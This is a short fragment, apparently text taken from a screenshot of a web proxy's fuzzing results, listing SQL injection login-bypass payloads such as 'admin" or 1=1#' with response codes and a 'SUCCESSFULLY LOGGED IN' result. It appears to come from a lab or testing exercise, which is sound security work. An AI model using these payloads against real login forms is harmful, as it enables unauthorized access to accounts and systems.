 29 " or "x"="x 200 1756
60 admin" or "1"="1 200 1757
62 admin" or "1"="1"# 200 1757
64 admin"or 1=1 or ""=" 200 1757
67 admin" or 1=1# 200 1757
77 1234 " AND 1=0 UNION ALL... 200 1757
Request Response
Pretty Raw Hex Render
SUCCESSFULLY
LOGGED IN